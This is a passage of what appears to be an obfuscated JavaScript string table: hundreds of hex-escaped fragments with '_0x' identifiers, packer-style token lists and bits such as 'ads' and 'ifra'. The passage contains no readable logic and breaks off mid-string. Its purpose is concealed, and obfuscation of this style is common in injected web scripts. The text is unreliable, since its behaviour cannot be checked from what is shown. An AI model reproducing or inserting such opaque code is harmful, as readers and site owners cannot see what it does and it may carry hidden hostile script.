\x27\x29','\x27\x3a\x4e\x28\x36\x63\x29\x7b\x4c\x20','\x6c\x72\x7c\x6c\x31\x7c\x6c\x30\x7c\x6b','\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x36\x5c','\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x68\x5c','\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c','\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d','\x5c\x41\x5c\x27\x2b\x38\x6d\x2b\x5c\x27','\x5c\x27\x29\x3a\x5c\x27\x5c\x27\x3a\x51','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x72\x5c','\x29\x2b\x59\x2b\x5c\x27\x5c\x5c\x71\x5c','\x78\x33\x62\x30\x61\x37\x65\x7c\x68\x74','\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c','\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x6f\x5c','\x74\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c\x46','\x5c\x5c\x35\x5c\x5c\x65\x5c\x27\x29\x3a','\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x43\x5c','\x5c\x61\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c','\x6c\x5c\x5c\x61\x5c\x5c\x32\x38\x5c\x5c','\x30\x78\x32\x65\x61\x32\x36\x36\x7c\x78','\x5c\x5c\x35\x5c\x27\x29\x2b\x5a\x28\x5c','\x44\x7c\x69\x43\x7c\x69\x42\x7c\x69\x41','\x5c\x27\x5c\x5c\x31\x76\x5c\x5c\x32\x49','\x3d\x31\x66\x28\x33\x57\x2c\x32\x37\x28','\x6e\x55\x7c\x6f\x45\x7c\x6e\x54\x7c\x6e','\x32\x31\x65\x33\x38\x7c\x5f\x30\x78\x32','\x5c\x6f\x5c\x27\x29\x29\x5b\x31\x34\x28','\x5c\x5c\x33\x5c\x5c\x33\x5c\x27\x29\x2c','\x36\x37\x33\x62\x7c\x5f\x30\x78\x31\x32','\x36\x5c\x27\x29\x2b\x35\x69\x28\x5c\x27','\x78\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x41','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c','\x66\x5c\x5c\x48\x5c\x27\x2c\x5c\x27\x5c','\x28\x29\x7d\x31\x37\x21\x31\x32\x7d\x24','\x30\x78\x33\x32\x38\x65\x33\x34\x7c\x5f','\x5c\x5c\x71\x5c\x5c\x35\x5c\x5c\x6c\x5c','\x5d\x2b\x28\x3f\x3d\x7d\x29\x29\x2f\x67','\x31\x31\x38\x31\x7c\x5f\x30\x78\x33\x30','\x5c\x37\x5c\x27\x29\x29\x2c\x32\x39\x3d','\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x55\x5c','\x20\x62\x6e\x3d\x62\x6d\x5b\x62\x6c\x5d','\x78\x36\x37\x7c\x78\x33\x37\x7c\x78\x36','\x5d\x28\x5c\x27\x5c\x5c\x32\x50\x5c\x5c','\x64\x33\x32\x7c\x5f\x30\x78\x34\x39\x63','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x38\x5c\x5c','\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c','\x6b\x3d\x4a\x2c\x34\x39\x3d\x24\x28\x31','\x5c\x5c\x37\x5c\x5c\x6e\x5c\x27\x29\x5d','\x24\x28\x31\x30\x29\x2c\x33\x44\x3d\x33','\x3b\x31\x33\x3b\x58\x20\x31\x32\x3a\x31','\x29\x5b\x31\x51\x28\x5c\x27\x5c\x5c\x33','\x70\x5c\x5c\x61\x5c\x27\x2b\x31\x4f\x28','\x37\x5c\x5c\x62\x5c\x5c\x75\x5c\x27\x29','\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x76\x5c','\x5c\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x35\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x37\x5c','\x7b\x4c\x20\x35\x43\x3d\x33\x67\x3b\x31','\x5d\x28\x31\x4f\x28\x5c\x27\x5c\x5c\x33','\x41\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x68','\x7a\x5c\x5c\x37\x5c\x27\x29\x5d\x28\x62','\x5c\x37\x5c\x27\x29\x5d\x28\x33\x62\x29','\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6d\x5c\x27','\x34\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x36','\x33\x5c\x27\x29\x2b\x56\x28\x5c\x27\x5c','\x34\x7c\x5f\x30\x78\x34\x37\x32\x30\x37','\x5c\x72\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x69\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x31','\x7c\x5f\x30\x78\x32\x39\x39\x31\x36\x62','\x64\x5c\x5c\x64\x5c\x5c\x64\x5c\x27\x29','\x31\x31\x29\x2c\x38\x49\x3d\x38\x72\x28','\x61\x66\x37\x34\x7c\x5f\x30\x78\x32\x65','\x31\x32\x64\x33\x66\x34\x7c\x5f\x30\x78','\x5c\x5c\x75\x5c\x5c\x37\x5c\x27\x29\x5d','\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c','\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x69\x5c','\x38\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x46','\x35\x79\x3d\x24\x28\x31\x30\x29\x2c\x33','\x5c\x74\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c','\x27\x29\x5d\x28\x29\x5b\x33\x32\x28\x5c','\x32\x64\x30\x63\x63\x7c\x69\x66\x72\x61','\x5c\x5c\x41\x5c\x27\x2b\x36\x73\x2b\x28','\x64\x7c\x6b\x63\x7c\x6b\x62\x7c\x6b\x61','\x39\x63\x2c\x31\x54\x28\x5c\x27\x5c\x5c','\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x68','\x7d\x7d\x7d\x29\x7d\x4e\x20\x39\x44\x28','\x5c\x69\x5c\x5c\x46\x5c\x5c\x35\x5c\x5c','\x67\x44\x7c\x67\x43\x7c\x67\x42\x7c\x67','\x5b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x62\x5c\x5c\x75\x5c\x27\x29\x3d','\x5c\x27\x29\x5d\x26\x26\x37\x67\x5b\x35','\x52\x7c\x6f\x30\x7c\x6e\x5a\x7c\x6e\x59','\x29\x29\x3e\x2d\x31\x32\x3f\x36\x72\x28','\x61\x5c\x5c\x6d\x5c\x5c\x35\x5c\x27\x2c','\x6b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x70','\x7c\x5f\x30\x78\x34\x39\x31\x65\x62\x32','\x38\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x35','\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c','\x3d\x36\x36\x29\x31\x37\x20\x33\x74\x28','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x63','\x5c\x45\x5c\x5c\x63\x5c\x27\x29\x2b\x52','\x5d\x28\x37\x61\x2c\x34\x6e\x29\x29\x7d','\x36\x5c\x5c\x37\x5c\x5c\x63\x5c\x27\x29','\x66\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x68','\x30\x78\x33\x33\x38\x32\x30\x36\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6f\x5c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x38\x5c\x5c','\x28\x29\x29\x2c\x28\x35\x38\x3d\x24\x28','\x5c\x5c\x36\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x5c\x35\x5c\x5c\x68\x5c\x5c\x6f\x5c','\x68\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x65','\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x72\x5c','\x32\x29\x7b\x4c\x20\x34\x33\x3d\x4a\x3b','\x55\x5c\x5c\x69\x5c\x5c\x38\x5c\x27\x2c','\x71\x5b\x31\x56\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x68\x5c','\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x27','\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c','\x7a\x5c\x5c\x79\x5c\x27\x29\x2b\x5a\x28','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x6f','\x5c\x5c\x35\x5c\x5c\x6f\x5c\x5c\x43\x5c','\x64\x5c\x5c\x75\x5c\x5c\x75\x5c\x27\x29','\x29\x7d\x7d\x7d\x28\x34\x66\x2c\x61\x67','\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x35','\x39\x39\x37\x31\x39\x35\x62\x6a\x45\x43\x7a\x6a','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x43\x5c','\x5c\x37\x5c\x27\x29\x2b\x5a\x28\x5c\x27','\x5c\x35\x5c\x5c\x6c\x5c\x27\x29\x7b\x4c','\x34\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x79','\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c','\x21\x31\x32\x7d\x29\x7d\x7d\x29\x29\x2c','\x48\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x72','\x32\x58\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x45\x5c\x27\x29\x3d\x3d\x63\x65','\x5b\x33\x63\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x71\x5c\x5c\x41\x5c\x27','\x69\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x61','\x63\x33\x34\x31\x33\x7c\x5f\x30\x78\x35','\x5c\x5c\x63\x5c\x5c\x64\x5c\x27\x29\x5d','\x7b\x4c\x20\x31\x6b\x3d\x32\x48\x3b\x31','\x27\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x61','\x27\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46','\x2c\x38\x4a\x3d\x38\x68\x28\x32\x6d\x2c','\x27\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x68','\x30\x34\x7c\x30\x78\x30\x7c\x5f\x30\x78','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x64','\x65\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78','\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c','\x33\x31\x63\x65\x35\x32\x7c\x5f\x30\x78','\x7c\x66\x4f\x7c\x66\x4e\x7c\x66\x4d\x7c','\x3d\x33\x30\x5b\x54\x28\x5c\x27\x5c\x5c','\x6d\x2c\x33\x35\x2c\x38\x30\x29\x7b\x4c','\x51\x29\x7b\x35\x31\x3d\x35\x31\x2d\x61','\x39\x2c\x61\x45\x2c\x33\x73\x29\x7b\x4c','\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x38\x5c','\x5c\x27\x5c\x5c\x31\x4c\x5c\x5c\x74\x5c','\x6e\x7c\x6f\x6d\x7c\x6f\x6a\x7c\x6f\x69','\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x27\x29','\x29\x7b\x7d\x3b\x31\x37\x20\x37\x37\x3d','\x64\x5c\x27\x29\x2b\x31\x36\x28\x5c\x27','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x72\x5c','\x27\x29\x2b\x31\x44\x2b\x6a\x28\x5c\x27','\x5c\x33\x5c\x5c\x6e\x5c\x27\x29\x21\x3d','\x5c\x27\x5c\x27\x21\x3d\x28\x36\x69\x3d','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x62','\x79\x7c\x66\x48\x7c\x66\x47\x7c\x66\x46','\x33\x5c\x27\x29\x5d\x28\x54\x28\x5c\x27','\x5c\x64\x5c\x27\x29\x5d\x3f\x31\x72\x28','\x5c\x27\x29\x5d\x28\x31\x4f\x28\x5c\x27','\x78\x35\x39\x37\x36\x33\x34\x7c\x5f\x30','\x5d\x28\x31\x4e\x28\x5c\x27\x5c\x5c\x33','\x35\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27','\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c','\x5c\x27\x29\x29\x2b\x31\x70\x2b\x6a\x28','\x65\x2c\x34\x6d\x2c\x35\x70\x2c\x61\x31','\x5c\x74\x5c\x27\x29\x2b\x31\x44\x2b\x6a','\x35\x30\x65\x37\x66\x34\x7c\x5f\x30\x78','\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x27\x2c','\x27\x29\x3a\x31\x6f\x2b\x3d\x38\x42\x28','\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c','\x29\x7b\x4c\x20\x34\x78\x3d\x31\x34\x2c','\x6e\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x35\x5c\x27\x29\x29\x3a\x33\x70','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36','\x5c\x6f\x5c\x27\x29\x29\x3b\x36\x33\x26','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x70\x5c','\x5c\x5c\x64\x5c\x27\x29\x29\x2b\x59\x2b','\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c\x41','\x51\x2c\x36\x43\x3d\x32\x4e\x3b\x35\x65','\x55\x5b\x34\x68\x28\x5c\x27\x5c\x5c\x33','\x3a\x5c\x5c\x24\x37\x51\x5c\x5c\x3d\x5c','\x5c\x5c\x65\x5c\x5c\x6f\x5c\x27\x29\x2b','\x32\x42\x5c\x5c\x33\x6a\x5c\x27\x2c\x5c','\x29\x2b\x50\x28\x5c\x27\x5c\x5c\x33\x5c','\x74\x2c\x37\x75\x2c\x61\x6e\x2c\x36\x48','\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x31','\x70\x5c\x5c\x66\x5c\x27\x2b\x5a\x28\x5c','\x32\x31\x61\x61\x61\x34\x7c\x5f\x30\x78','\x30\x78\x31\x37\x36\x30\x38\x39\x7c\x78','\x61\x63\x7c\x5f\x30\x78\x33\x61\x31\x30','\x5c\x27\x2c\x5c\x27\x5c\x5c\x32\x6e\x5c','\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x5d','\x64\x66\x35\x39\x7c\x5f\x30\x78\x34\x35','\x5c\x34\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x31\x77\x5c\x5c\x49','\x5c\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c','\x29\x2b\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5c\x63\x5c\x27\x29\x29\x29\x7d\x4e\x20','\x5c\x27\x29\x2b\x31\x56\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c','\x70\x3d\x34\x65\x5b\x34\x6d\x5d\x5b\x31','\x29\x7d\x31\x49\x7b\x4c\x20\x37\x6c\x3d','\x35\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6d','\x2c\x34\x63\x7d\x4e\x20\x38\x44\x28\x34','\x74\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69','\x31\x34\x7a\x52\x42\x44\x41\x62','\x38\x47\x2c\x32\x6d\x2c\x31\x31\x2c\x38','\x5c\x6f\x5c\x27\x29\x5d\x28\x32\x73\x28','\x33\x43\x3b\x31\x38\x28\x34\x4b\x29\x7b','\x6b\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65','\x64\x38\x62\x66\x34\x7c\x61\x64\x73\x7c','\x5d\x28\x31\x6e\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x7a\x5c','\x5c\x38\x5c\x5c\x65\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x42\x5c','\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x27\x2c','\x5c\x49\x5c\x5c\x70\x5c\x5c\x68\x5c\x27','\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x27','\x29\x5d\x28\x4e\x28\x38\x76\x29\x7b\x4c','\x63\x45\x29\x29\x2f\x67\x2c\x31\x73\x28','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6e\x5c','\x78\x35\x66\x31\x33\x63\x30\x7c\x5f\x30','\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x36','\x7c\x5f\x30\x78\x35\x30\x38\x62\x35\x34','\x72\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x66','\x5c\x6d\x5c\x27\x2b\x6a\x28\x5c\x27\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x33\x5c','\x27\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x38','\x5c\x62\x5c\x27\x29\x2c\x24\x28\x33\x4b','\x27\x29\x3b\x33\x54\x26\x26\x28\x63\x75','\x63\x64\x7c\x5f\x30\x78\x35\x62\x32\x36','\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c','\x5c\x27\x5c\x5c\x31\x69\x5c\x5c\x61\x5c','\x66\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x41','\x66\x5c\x5c\x66\x5c\x27\x2b\x6a\x28\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x2b\x36\x59','\x5c\x36\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c','\x5c\x27\x29\x3f\x62\x69\x5b\x54\x28\x5c','\x29\x7d\x31\x38\x28\x33\x44\x5b\x54\x28','\x27\x29\x3a\x58\x20\x31\x6b\x28\x5c\x27','\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x5d','\x78\x64\x63\x37\x36\x34\x39\x7c\x75\x32','\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x6e\x3b\x31\x33\x3b\x32\x35\x3a\x35\x30','\x41\x7c\x67\x7a\x7c\x67\x79\x7c\x67\x78','\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44','\x5c\x35\x5c\x5c\x69\x5c\x5c\x31\x79\x5c','\x2c\x5c\x27\x5c\x5c\x4d\x5c\x5c\x72\x5c','\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x74\x5c','\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x66','\x5c\x5c\x61\x5c\x5c\x6b\x5c\x27\x2b\x31','\x3d\x62\x73\x28\x37\x6a\x2c\x31\x78\x28','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x79\x5c','\x69\x5c\x5c\x38\x5c\x5c\x78\x5c\x5c\x71','\x35\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x38','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x35','\x5c\x27\x29\x2c\x34\x39\x5b\x32\x6b\x28','\x5c\x5c\x62\x5c\x5c\x35\x5c\x27\x29\x2b','\x27\x29\x29\x5b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x68','\x63\x6c\x29\x29\x7d\x29\x5b\x5c\x27\x5c','\x65\x5c\x5c\x57\x5c\x5c\x35\x5c\x5c\x69','\x27\x29\x2b\x5c\x27\x5c\x5c\x38\x5c\x27','\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c','\x72\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x38','\x5c\x75\x5c\x5c\x75\x5c\x27\x29\x21\x3d','\x5c\x72\x5c\x5c\x6c\x5c\x5c\x68\x5c\x27','\x27\x29\x5d\x28\x29\x2c\x24\x28\x31\x6e','\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c','\x34\x5c\x5c\x36\x5c\x5c\x45\x5c\x5c\x45','\x5c\x36\x5c\x27\x29\x29\x2f\x61\x73\x29','\x50\x5c\x27\x2c\x5c\x27\x5c\x5c\x74\x5c','\x71\x5c\x27\x29\x2b\x31\x70\x2b\x28\x6a','\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x49','\x5c\x27\x29\x5b\x31\x34\x28\x5c\x27\x5c','\x32\x29\x7b\x4c\x20\x32\x65\x3d\x4a\x2c','\x62\x2b\x6a\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x69','\x5c\x27\x29\x29\x7d\x4e\x20\x37\x57\x28','\x41\x5c\x27\x29\x7d\x31\x38\x28\x33\x44','\x27\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x38','\x5c\x6b\x5c\x5c\x78\x5c\x5c\x32\x45\x5c','\x5b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5d\x2d\x62\x76\x7d\x2c\x34\x6e\x29\x2c','\x5c\x5c\x6e\x5c\x27\x29\x5d\x2c\x38\x38','\x5c\x5c\x35\x5c\x27\x29\x29\x29\x3f\x33','\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x33','\x5c\x6e\x5c\x27\x29\x2b\x31\x4e\x28\x5c','\x5c\x38\x5c\x27\x2b\x5c\x27\x5c\x5c\x6e','\x6b\x7a\x7c\x6b\x79\x7c\x6b\x78\x7c\x6b','\x36\x5c\x5c\x41\x5c\x27\x2b\x31\x71\x5b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x39\x5c','\x3d\x24\x28\x31\x30\x29\x3b\x36\x44\x5b','\x35\x62\x63\x66\x37\x34\x7c\x5f\x30\x78','\x6d\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c\x71','\x5c\x32\x46\x5c\x27\x2c\x5c\x27\x5c\x5c','\x74\x5c\x27\x29\x2b\x31\x44\x2b\x5c\x27','\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x63','\x27\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62','\x5c\x5c\x6d\x5c\x5c\x38\x5c\x5c\x65\x5c','\x3d\x31\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61','\x34\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x65','\x5c\x5c\x61\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x69\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c','\x5c\x27\x29\x2b\x31\x71\x5b\x51\x5d\x2b','\x5c\x74\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c','\x5c\x47\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c','\x37\x5c\x5c\x6f\x5c\x5c\x75\x5c\x27\x29','\x4e\x28\x29\x7b\x4c\x20\x32\x47\x3d\x4a','\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2c\x5c','\x28\x5c\x27\x5c\x5c\x44\x5c\x5c\x61\x5c','\x5c\x27\x29\x2b\x32\x64\x28\x5c\x27\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x37','\x5c\x5c\x37\x5c\x5c\x38\x5c\x5c\x36\x5c','\x5c\x5c\x36\x5c\x27\x29\x29\x2b\x31\x70','\x35\x31\x65\x31\x35\x61\x7c\x5f\x30\x78','\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x27\x2b','\x63\x63\x64\x33\x31\x7c\x5f\x30\x78\x32','\x4d\x28\x38\x47\x29\x7b\x58\x20\x6a\x28','\x65\x65\x7c\x65\x64\x7c\x65\x63\x7c\x65','\x5c\x61\x5c\x5c\x35\x5c\x27\x5d\x28\x35','\x5c\x27\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c','\x5c\x66\x5c\x27\x2b\x5c\x27\x5c\x5c\x78','\x5c\x5c\x69\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x70\x3d\x31\x66\x28\x34\x50\x2c\x56\x28','\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x79\x5c','\x27\x2c\x5c\x27\x5c\x5c\x4b\x5c\x5c\x47','\x31\x66\x28\x35\x39\x2c\x5c\x27\x5c\x5c','\x5c\x27\x5d\x28\x39\x41\x5b\x31\x67\x28','\x65\x5c\x27\x29\x2c\x5c\x27\x5c\x5c\x31','\x67\x74\x7c\x67\x73\x7c\x67\x72\x7c\x67','\x5c\x74\x5c\x27\x2c\x5c\x27\x5c\x5c\x32','\x5c\x5c\x35\x5c\x27\x29\x2c\x35\x49\x29','\x5d\x28\x5c\x27\x5c\x5c\x68\x5c\x5c\x66','\x34\x5c\x5c\x37\x5c\x5c\x7a\x5c\x5c\x6f','\x5c\x5c\x6e\x5c\x27\x29\x5d\x3e\x51\x26','\x5c\x6f\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x74\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x35','\x5c\x27\x29\x29\x2c\x51\x21\x3d\x37\x33','\x78\x32\x30\x7c\x78\x36\x64\x7c\x78\x32','\x5c\x33\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x41\x5c\x27\x2b\x59\x2b\x6a\x28\x5c','\x4c\x5b\x34\x6f\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x6e\x5c\x27\x29\x5d\x26\x26\x38','\x34\x62\x31\x30\x36\x30\x7c\x5f\x30\x78','\x5c\x5c\x62\x5c\x27\x21\x3d\x33\x37\x20','\x5c\x37\x5c\x5c\x36\x5c\x27\x29\x5d\x5b','\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6d\x5c','\x36\x5c\x5c\x45\x5c\x5c\x35\x5c\x27\x29','\x27\x29\x2c\x39\x30\x29\x2c\x38\x59\x28','\x5c\x31\x79\x5c\x5c\x44\x5c\x5c\x35\x5c','\x5c\x27\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c','\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61','\x36\x32\x62\x7c\x30\x78\x33\x65\x38\x7c','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x37','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x35','\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x6e\x5c','\x78\x31\x30\x33\x62\x31\x38\x7c\x5f\x30','\x65\x5c\x27\x29\x2b\x31\x31\x2b\x28\x6a','\x78\x31\x38\x37\x64\x38\x63\x7c\x78\x34','\x6e\x5c\x27\x29\x2b\x32\x4c\x28\x5c\x27','\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x27','\x5c\x35\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c','\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c','\x7a\x5c\x27\x29\x3a\x58\x20\x31\x6b\x28','\x34\x66\x62\x63\x65\x62\x7c\x5f\x30\x78','\x5c\x5c\x38\x5c\x5c\x61\x5c\x5c\x35\x5c','\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x41\x5c','\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x41\x5c','\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x27\x2c','\x4f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68','\x74\x73\x7c\x5f\x30\x78\x35\x63\x61\x61','\x27\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b','\x20\x31\x6b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x64\x5c\x5c\x33\x5c\x27\x29\x2b\x31','\x5c\x69\x5c\x5c\x61\x5c\x5c\x38\x5c\x5c','\x4c\x5c\x5c\x31\x39\x5c\x27\x2c\x5c\x27','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x7b\x4c\x20\x33\x4b\x3d\x37\x38\x3b\x37','\x30\x78\x33\x63\x36\x38\x38\x32\x7c\x5f','\x5c\x74\x5c\x5c\x61\x5c\x5c\x38\x5c\x27','\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c','\x2c\x37\x6a\x3d\x34\x44\x5b\x5c\x27\x5c','\x29\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x5d','\x4c\x20\x32\x4f\x3d\x34\x33\x2c\x34\x61','\x32\x38\x7c\x5f\x30\x78\x32\x65\x31\x31','\x35\x5c\x5c\x32\x76\x5c\x5c\x6b\x5c\x5c','\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x6f\x5c','\x5c\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x27','\x38\x63\x30\x7c\x5f\x30\x78\x32\x62\x32','\x37\x62\x62\x7c\x5f\x30\x78\x32\x62\x36','\x31\x32\x3d\x3d\x32\x4e\x5b\x50\x28\x5c','\x6f\x5c\x5c\x79\x5c\x27\x29\x2b\x6a\x28','\x5c\x5c\x45\x5c\x5c\x36\x5c\x5c\x70\x5c','\x27\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x68','\x5c\x27\x29\x5b\x32\x6b\x28\x5c\x27\x